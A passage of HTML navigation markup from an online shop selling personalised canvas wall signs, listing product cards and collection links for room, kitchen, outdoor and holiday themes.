                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Game Room Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Game Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Garage Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Garage Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/man-cave-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="8"
                  data-has-grandchildren="true"
                ><a href="/collections/coffee-bar-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=543 543w
                                "
                                sizes="181px"
                                alt="Coffee Bar Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Coffee Bar</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bakery-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=543 543w
                                "
                                sizes="181px"
                                alt="Bakery Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Bakery</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pizzeria-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=543 543w
                                "
                                sizes="181px"
                                alt="Pizzeria Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pizzeria</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pantry-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=543 543w
                                "
                                sizes="181px"
                                alt="Pantry Signs - Wall Art, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pantry Signs</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/hot-cocoa-bar-sign-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=543 543w
                                "
                                sizes="181px"
                                alt="Hot Cocoa Bar Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Hot Cocoa</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="9"
                  data-has-grandchildren="true"
                ><a href="/collections/backyard-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                                "
                                sizes="181px"
                                alt="Backyard Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Backyard</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pool-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=543 543w
                                "
                                sizes="181px"
                                alt="Pool House Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pool</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/patio-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=543 543w
                                "
                                sizes="181px"
                                alt="Patio Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Patio</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/garden-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/mockup2_3.jpg?v=1652782807&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/mockup2_3.jpg?v=1652782807&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup2_3.jpg?v=1652782807&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup2_3.jpg?v=1652782807&width=543 543w
                                "
                                sizes="181px"
                                alt="Garden Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Garden</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/porch-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=543 543w
                                "
                                sizes="181px"
                                alt="Porch Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Porch</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/deck-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=543 543w
                                "
                                sizes="181px"
                                alt="Personalized Deck Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Deck</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cabin-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=543 543w
                                "
                                sizes="181px"
                                alt="Cabin Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Cabin</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Rooms</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/living-room-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Living Room
                                </a></li><li><a href="/collections/bedroom-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom
                                </a></li><li><a href="/collections/bathroom-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bathroom
                                </a></li><li><a href="/collections/nursery-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nursery
                                </a></li><li><a href="/collections/theater-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Theater
                                </a></li><li><a href="/collections/laundry-room-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Laundry
                                </a></li><li><a href="/collections/garage-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Garage
                                </a></li><li><a href="/collections/man-cave-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Man Cave
                                </a></li><li><details id="Details-HeaderSubMenu-9">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Kitchen</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-bar-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Bar
                                        </a>
                                      </li><li>
                                        <a href="/collections/bakery-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bakery
                                        </a>
                                      </li><li>
                                        <a href="/collections/pizzeria-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pizzeria
                                        </a>
                                      </li><li>
                                        <a href="/collections/pantry-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pantry Signs
                                        </a>
                                      </li><li>
                                        <a href="/collections/hot-cocoa-bar-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hot Cocoa
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-10">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Outdoors</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-10" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/backyard-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Backyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/pool-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pool
                                        </a>
                                      </li><li>
                                        <a href="/collections/patio-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Patio
                                        </a>
                                      </li><li>
                                        <a href="/collections/garden-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/porch-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Porch
                                        </a>
                                      </li><li>
                                        <a href="/collections/deck-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Deck
                                        </a>
                                      </li><li>
                                        <a href="/collections/cabin-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cabin
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-4">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Holidays</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-4"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/valentine-signs-wall-art" data-collection-handle="valentine-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Valentines
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/halloween-signs-wall-art" data-collection-handle="halloween-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Halloween
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/merry-christmas-sign-wall-art" data-collection-handle="merry-christmas-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Christmas
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/thanksgiving-signs-wall-art" data-collection-handle="thanksgiving-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Thanksgiving
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/happy-st-patricks-day-sign-wall-art" data-collection-handle="happy-st-patricks-day-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  St. Patrick’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/easter-signs-wall-art" data-collection-handle="easter-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Easter
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/mothers-day-signs-wall-art" data-collection-handle="mothers-day-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Mother’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/fathers-day-sign-wall-art" data-collection-handle="fathers-day-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Father’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/veterans-day-signs-wall-art" data-collection-handle="veterans-day-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="8"
                  
                >
                  Veterans Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/july-4th-sign-wall-art" data-collection-handle="july-4th-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="9"
                  
                >
                  July 4th
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="4"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/valentine-signs-wall-art"
                    data-collection-handle="valentine-signs-wall-art"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/feb-14-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=543 543w
                              "
                              sizes="181px"
                              alt="Feb 14 Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Feb 14 Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-kissing-booth-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentines Day Kissing Booth Sign III Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Valentines Day Kissing Booth Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-sign-xiii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentine’s Day Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Valentine’s Day Sign XIII</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-sign-xiv" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentine&#39;s Day Sign XIV Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Valentine&#39;s Day Sign XIV</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/valentine-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/halloween-signs-wall-art"
                    data-collection-handle="halloween-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Gothic Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/skeleton-cowboy-barman-at-western-saloon-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=543 543w
                              "
                              sizes="181px"
                              alt="Skeleton Cowboy Barman At Western Saloon Wall Art"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Skeleton Cowboy Barman At Western Saloon Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Gothic Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-eternal-love-halloween-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=181 181w,
